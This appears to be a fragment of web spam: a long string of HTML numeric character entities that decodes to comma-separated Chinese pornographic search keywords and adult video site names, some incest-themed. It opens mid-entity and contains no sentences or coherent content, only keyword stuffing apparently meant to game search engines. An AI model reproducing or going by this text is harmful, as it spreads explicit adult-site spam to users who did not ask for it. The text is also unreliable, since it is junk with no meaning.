16;&#26376;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#28145;&#29233;&#44;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#20122;&#27954;&#23159;&#23159;&#44;&#119;&#119;&#119;&#46;&#26085;&#26085;&#29233;&#44;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#32508;&#21512;&#19968;&#21306;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#33394;&#20116;&#26376;&#33394;&#24320;&#24515;&#24320;&#24515;&#20116;&#26376;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#44;&#20116;&#26376;&#23159;&#23159;&#24320;&#24515;&#32593;&#44;&#115;&#101;&#113;&#105;&#110;&#103;&#119;&#117;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26085;&#22825;&#44;&#29408;&#29408;&#33394;&#22312;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#24320;&#24515;&#20116;&#26376;&#23159;&#23159;&#20116;&#26376;&#22312;&#32447;&#44;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#32564;&#29468;&#44;&#20116;&#26376;&#33394;&#32508;&#21512;&#32593;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#23159;&#23159;&#20813;&#36153;&#35270;&#39057;&#44;&#33394;&#20116;&#26376;&#32;&#23159;&#23159;&#22522;&#22320;&#44;&#24320;&#24515;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#44;&#115;&#101;&#98;&#111;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#44;&#29408;&#29408;&#33394;&#33394;&#32508;&#21512;&#31449;&#44;&#20234;&#20154;&#23159;&#23159;&#28073;&#20845;&#26376;&#19969;&#39321;&#19971;&#26376;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;&#22825;&#22825;&#44;&#28608;&#24773;&#20845;&#26376;&#33394;&#44;&#19969;&#39321;&#20116;&#26376;&#32564;&#32508;&#21512;&#44;&#74;&#73;&#81;&#73;&#78;&#71;&#76;&#73;&#85;&#89;&#85;&#69;&#84;&#73;&#65;&#78;&#44;&#33609;&#54;&#57;&#57;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#44;&#20116;&#26376;&#23159;&#23159;&#20043;&#32508;&#21512;&#32564;&#24773;&#44;&#25852;&#25852;&#32508;&#21512;&#33394;&#44;&#20037;&#20037;&#20234;&#20154;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#44;&#28608;&#24773;&#32508;&#21512;&#19969;&#39321;&#23159;&#23159;&#33394;&#20116;&#26376;&#44;&#32508;&#21512;&#32593;&#23159;&#23159;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20116;&#26376;&#20037;&#20037;&#32593;&#22336;&#44;&#20845;&#26376;&#23159;&#23159;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#44;&#32508;&#21512;&#33394;&#24773;&#44;&#20116;&#32;&#26376;&#32;&#19969;&#32;&#39321;&#32;&#23159;&#32508;&#21512;&#32593;&#44;&#33394;&#24773;&#20116;&#26376;&#22825;&#32593;&#31449;&#44;&#33457;&#25151;&#22993;&#23064;&#20813;&#36153;&#22823;&#20840;&#22909;&#30475;&#44;&#21320;&#22812;&#39321;&#21563;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#31481;&#33738;&#24433;&#35270;&#44;&#24773;&#33394;&#23159;&#23159;&#44;&#32508;&#21512;&#24773;&#33394;&#44;&#23159;&#20572;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#44;&#28608;&#24773;&#20116;&#26376;&#32;&#33394;&#25773;&#20116;&#26376;&#44;&#23159;&#23159;&#24773;&#33394;&#44;&#26080;&#38480;&#36164;&#28304;&#26085;&#26412;&#50;&#48;&#49;&#57;&#29256;&#44;&#19969;&#39321;&#20116;&#26376;&#32;&#28608;&#24773;&#32;&#23159;&#23159;&#44;&#33394;&#32508;&#21512;&#104;&#44;&#20234;&#20154;&#32508;&#22312;&#21512;&#32447;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#40635;&#35910;&#28504;&#37329;&#33714;&#44;&#57;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#31481;&#33738;&#44;&#22269;&#20135;&#20081;&#20154;&#23545;&#30333;&#65;&#29255;&#40635;&#35910;&#44;&#20122;&#27954;&#31934;&#21697;&#21475;&#22269;&#33258;&#19968;&#20135;&#65;&#29255;&#44;&#30495;&#23454;&#22269;&#20135;&#20081;&#23376;&#20262;&#23545;&#30333;&#22312;&#32447;&#95;&#27431;&#44;&#20122;&#27954;&#22269;&#20135;&#26524;&#20923;&#20256;&#23186;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#53;&#49;&#40635;&#35910;&#67;&#77;&#20256;&#23186;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#65;&#86;&#22269;&#20135;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#44;&#20016;&#28385;&#22899;&#32769;&#26495;&#66;&#68;&#39640;&#28165;&#65;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#29255;&#44;&#31179;&#38686;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#30495;&#20154;&#20570;&#29232;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#20813;&#36153;&#30475;&#29255;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#30495;&#23454;&#20262;&#23545;&#30333;&#20840;&#38598;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#26032;&#28010;&#44;&#22269;&#20135;&#21476;&#35013;&#22919;&#22899;&#37326;&#22806;&#65;&#29255;&#44;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28526;&#20813;&#36153;&#44;&#20154;&#22971;&#29087;&#20154;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#44;&#21320;&#22812;&#25104;&#20154;&#29255;&#52;&#48;&#48;&#44;&#20122;&#27954;&#20081;&#30721;&#26085;&#20135;&#31934;&#21697;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#20262;&#40065;&#40065;&#44;&#50;&#48;&#49;&#56;&#22269;&#20135;&#22823;&#38470;&#22825;&#22825;&#24324;&#44;&#25104;&#20154;&#26080;&#30721;&#39641;&#28526;&#21943;&#27700;&#65;&#29255;&#44;&#56;&#48;&#57;&#48;&#22312;&#32447;&#24433;&#35270;&#23569;&#22919;&#44;&#26080;&#36974;&#25377;&#22269;&#20135;&#39640;&#28526;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#33394;&#22825;&#39321;&#25104;&#20154;&#32593;&#44;&#55;&#55;&#55;&#31859;&#22855;&#24433;&#35270;&#31532;&#22235;&#33394;&#44;&#55;&#55;&#55;&#24433;&#35270;&#29702;&#35770;&#29255;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#44;&#38889;&#22269;&#30495;&#20570;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#65;&#25104;&#86;&#20154;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#23545;&#30333;&#31934;&#24425;&#44;&#23569;&#22919;&#20570;&#29232;&#20813;&#36153;&#35270;&#30475;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#97;&#26080;&#32447;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#29255;&#65;&#80;&#80;&#44;&#26085;&#26412;&#24378;&#20262;&#29255;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#30475;&#44;&#26085;&#26412;&#29190;&#20083;&#29255;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#39321;&#33609;&#35270;&#39057;&#44;&#20813;&#36153;&#35266;&#30475;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#23849;&#38149;&#44;&#27431;&#20122;&#32654;&#24615;&#33394;&#27431;&#32654;&#24615;&#65;&#29255;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#35064;&#20307;&#20813;&#36153;&#35270;&#39057;&#65;&#29255;&#44;&#22269;&#33394;&#22825;&#39321;&#32593;&#44;&#22269;&#20135;&#19977;&#32423;&#20570;&#29232;&#22312;&#32447;&#25773;&#25918;&#44;&#29577;&#22899;&#38401;&#31532;&#19968;&#31934;&#21697;&#23548;&#33322;&#44;&#22269;&#20135;&#20081;&#23376;&#32463;&#20856;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#32905;&#20262;&#20262;&#24433;&#38498;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#29256;&#50;&#48;&#49;&#56;&#19968;&#39029;&#44;&#23569;&#22919;&#20869;&#23556;&#39640;&#28526;&#31119;&#21033;&#28846;&#44;&#22269;&#20135;&#31934;&#21697;&#22899;&#65;&#29255;&#29245;&#29245;&#20813;&#36153;&#25353;&#25705;&#44;&#55;&#55;&#55;&#31934;&#21697;&#20986;&#36712;&#20154;&#22971;&#22269;&#20135;&#44;&#23569;&#22919;&#20177;&#20081;&#65;&#27611;&#29255;&#44;&#38889;&#22269;&#33394;&#24773;&#39640;&#28526;&#20570;&#22823;&#23610;&#24230;&#30005;&#22312;&#32447;&#35266;&#30475;&#44;&#26032;&#39321;&#34121;&#23569;&#22919;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#27431;&#32654;&#22269;&#26085;&#20135;&#22312;&#32447;&#25773;&#25918;&#44;&#20869;&#23556;&#23567;&#23521;&#22919;&#26080;&#30721;&#44;&#22269;&#33394;&#22825;&#39321;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#20840;&#38598;&#44;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#44;&#25104;&#20154;&#26085;&#38889;&#29087;&#22899;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#44;&#25918;&#33633;&#23569;&#22919;&#52;&#20570;&#29232;&#44;&#27431;&#32654;&#32;&#22269;&#20135;&#32;&#26085;&#20135;&#32;&#38889;&#22269;&#32;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#65;&#29255;&#32769;&#44;&#31532;&#22235;&#33394;&#25773;&#26085;&#38889;&#65;&#86;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#26080;&#32447;&#19968;&#32447;&#20108;&#32447;&#44;&#24040;&#22823;&#25402;&#36827;&#20054;&#22899;&#32728;&#33216;&#20081;&#104;&#32487;&#44;&#83;&#65;&#79;&#36135;&#33151;&#24352;&#24320;&#74;&#73;&#24052;&#67;&#65;&#79;&#27515;&#25105;&#44;&#31934;&#22269;&#20135;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#19968;&#26412;&#22823;&#36947;&#20234;&#20154;&#65;&#86;&#20037;&#20037;&#32508;&#21512;&#44;&#39321;&#34121;&#20154;&#22971;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#22825;&#22825;&#44;&#20122;&#27954;&#20081;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#46;&#46;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#40644;&#26691;&#44;&#22269;&#20135;&#87;&#87;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#30721;&#65;&#29255;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#46;&#46;&#46;&#44;&#26080;&#30721;&#65;&#86;&#22823;&#39321;&#32447;&#34121;&#20234;&#20154;&#20037;&#20037;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#22269;&#27169;&#31169;&#25293;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20116;&#26376;&#20037;&#20037;&#23567;&#35828;&#44;&#20869;&#23556;&#32769;&#22919;&#22899;&#66;&#66;&#87;&#88;&#79;&#71;&#79;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#30333;&#23792;&#32654;&#44;&#20122;&#27954;&#65;&#29255;&#19968;&#21306;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#23159;&#23159;&#22312;&#32447;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#44;&#97;&#118;&#22825;&#22530;&#46;&#99;&#111;&#109;&#44;&#30333;&#29066;&#24433;&#38498;&#44;&#50;&#48;&#49;&#52;&#97;&#118;&#22825;&#22530;&#24433;&#38899;&#20808;&#38155;&#44;&#39640;&#28165;&#22823;&#29255;&#22269;&#20135;&#29255;&#44;&#20061;&#20061;&#20013;&#25991;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#24433;&#38899;&#20808;&#38155;&#44;&#24433;&#38899;&#20808;&#38155;&#25104;&#20154;&#26080;&#30721;&#24433;&#38498;&#44;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#36164;&#28304;&#44;&#26032;&#29256;&#36164;&#28304;&#22825;&#22530;&#20013;&#25991;&#44;&#97;&#118;&#24433;&#38899;&#20808;&#38155;&#22825;&#22530;&#32593;&#44;&#20122;&#27954;&#24433;&#35270;&#36164;&#28304;&#32593;&#44;&#38738;&#38738;&#33609;&#20234;&#20154;&#22312;&#20808;&#32447;&#44;&#20037;&#33394;&#24433;&#35270;&#44;&#20808;&#38155;&#24433;&#38899;&#36164;&#28304;&#32593;&#22079;&#21691;&#44;&#27431;&#32654;&#20061;&#20061;&#44;&#50;&#48;&#49;&#53;&#97;&#118;&#22825;&#22530;&#24433;&#38899;&#20808;&#38155;&#44;&#33394;&#29738;&#29738;&#24433;&#38899;&#20808;&#38155;&#21407;&#32593;&#31449;&#44;&#22825;&#22530;&#50;&#48;&#50;&#48;&#32447;&#32447;&#22312;&#30475;&#44;&#97;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#20813;&#36153;&#30340;&#30005;&#35270;&#21095;&#32593;&#31449;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#44;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#30340;&#44;&#22269;&#20135;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#22269;&#20135;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#36335;&#32447;&#44;&#22269;&#20135;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20869;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#32593;&#31449;&#44;&#12298;&#38548;&#22721;&#20154;&#22971;&#12299;&#33485;&#20117;&#31354;&#44;&#32769;&#21496;&#26426;&#21320;&#22812;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#44;&#21320;&#22812;&#20122;&#27954;&#31119;&#21033;&#22312;&#32447;&#32769;&#21496;&#26426;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#20122;&#27954;&#22312;&#32447;&#44;&#50;&#48;&#49;&#56;&#22825;&#22825;&#25293;&#25293;&#22825;&#22825;&#29245;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#30340;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#39640;&#28165;&#35270;&#39057;&#44;&#33394;&#49;&#56;&#20122;&#27954;&#32654;&#22899;&#44;&#26085;&#38889;&#27431;&#32654;&#32;&#20122;&#27954;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#44;&#25104;&#65;&#86;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#65;&#86;&#34588;&#33394;&#65;&#86;&#33394;&#27442;&#65;&#86;&#20037;&#20037;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#65;&#29255;&#26080;&#30721;&#44;&#49;&#56;&#31105;&#40644;&#20037;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#23556;&#31934;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#26397;&#40092;&#44;&#20122;&#24030;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20234;&#22312;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#32593;&#31449;&#44;&#22269;&#20135;&#25104;&#20154;&#19981;&#21345;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#44;&#57;&#55;&#27431;&#32654;&#22312;&#32447;&#30475;&#27431;&#32654;&#35270;&#39057;&#20813;&#36153;&#44;&#20037;&#20037;&#57;&#55;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30475;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#19968;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#20813;&#36153;&#30475;&#44;&#20037;&#20037;&#26085;&#26412;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#44;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#31934;&#21697;&#22312;&#32447;&#44;&#54;&#57;&#97;&#118;&#20813;&#36153;&#35270;&#39057;&#44;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#57;&#25104;&#20154;&#29255;&#20122;&#27954;&#44;&#25104;&#20154;&#20081;&#20154;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#97;&#97;&#97;&#29255;&#19968;&#21306;&#20108;&#21306;&#57;&#57;&#44;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#54;&#57;&#20122;&#27954;&#44;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#44;&#87;&#87;&#87;&#25104;&#20154;&#44;&#19968;&#36947;&#26412;&#26085;&#26412;&#35270;&#39057;&#26080;&#30721;&#44;&#20122;&#27954;&#25104;&#20154;&#20813;&#36153;&#44;&#25104;&#20154;&#65;&#86;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#24040;&#20154;&#26063;&#30340;&#33457;&#23233;&#44;&#37329;&#38039;&#35853;&#24433;&#30005;&#35270;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#37329;&#29942;&#33395;&#21490;&#49;&#57;&#57;&#52;&#30495;&#20570;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#19968;&#20108;&#19977;&#21306;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#44;&#31934;&#36873;&#22269;&#20135;&#65;&#86;&#31934;&#36873;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#28145;&#22812;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#29255;&#26080;&#30721;&#25104;&#20154;&#31934;&#21697;&#21306;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#34588;&#26691;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#29255;&#22312;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#44;&#25104;&#20154;&#21320;&#22812;&#65;&#86;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#32593;&#31449;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#86;&#21306;&#25353;&#25705;&#44;&#20122;&#27954;&#33394;&#27442;&#65;&#86;&#26080;&#30721;&#25104;&#20154;&#19987;&#21306;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#65;&#86;&#29255;&#36719;&#20214;&#44;&#24040;&#20154;&#26063;&#30340;&#33457;&#23233;&#26032;&#23064;&#32;&#27185;&#33457;&#44;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#20813;&#25773;&#25918;&#35266;&#30475;&#44;&#20122;&#27954;&#24615;&#97;&#118;&#20813;&#36153;&#44;&#26085;&#38889;&#39640;&#28165;&#25104;&#20154;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#44;&#20122;&#27954;&#28608;&#24773;&#22312;&#32447;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#32593;&#31449;&#44;&#22823;&#20234;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#25104;&#20154;&#27611;&#29255;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#28608;&#24773;&#22312;&#32447;&#25773;&#25918;&#44;&#20013;&#25991;&#26377;&#30721;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#44;&#26085;&#38889;&#97;&#118;&#46;&#99;&#111;&#109;&#44;&#65;&#86;&#20122;&#27954;&#65;&#86;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#32593;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#28145;&#22812;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#32769;&#24180;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#50;&#52;&#23567;&#26102;&#25104;&#20154;&#30005;&#24433;&#44;&#57;&#57;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#26080;&#21345;&#20813;&#36153;&#44;&#55;&#55;&#55;&#24433;&#38498;&#31179;&#38686;&#25104;&#20154;&#21320;&#22812;&#30005;&#24433;&#20813;&#36153;&#44;&#50;&#48;&#50;&#51;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#44;&#20013;&#25991;&#26085;&#20135;&#24149;&#26080;&#32447;&#30721;&#19968;&#21306;&#50;&#48;&#50;&#49;&#44;&#20037;&#20037;&#20037;&#35270;&#39057;&#50;&#48;&#49;&#57;&#21320;&#22812;&#31119;&#21033;&#44;&#20122;&#27954;&#19981;&#21345;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#109;&#118;&#44;&#31934;&#21697;&#26085;&#20135;&#49;&#21345;&#50;&#21345;&#19977;&#21345;&#20837;&#21475;&#26368;&#26032;&#29256;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#22971;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#65;&#86;&#35266;&#30475;&#44;&#27431;&#32654;&#65;&#65;&#65;&#65;&#65;&#65;&#32423;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#28010;&#28526;&#65;&#86;&#44;&#32654;&#22899;&#49;&#56;&#31105;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#26085;&#38889;&#65;&#86;&#29255;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#23569;&#22919;&#29305;&#40644;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#19968;&#26412;&#19968;&#36947;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20599;&#20154;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#22919;&#65;&#80;&#80;&#44;&#26080;&#30721;&#20219;&#20320;&#36481;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22825;&#22825;&#25720;&#22812;&#22812;&#28155;&#29408;&#29408;&#28155;&#23159;&#23159;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#23159;&#23159;&#31934;&#21697;&#27969;&#30333;&#27974;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#29087;&#22899;&#20037;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20154;&#22971;&#65;&#65;&#65;&#29255;&#44;&#21320;&#22812;&#22919;&#22899;&#65;&#65;&#65;&#65;&#21306;&#29255;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#55;&#55;&#55;&#55;&#55;&#33394;&#22312;&#32447;&#25773;&#25918;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#20037;&#20037;&#44;&#65;&#86;&#33394;&#27442;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;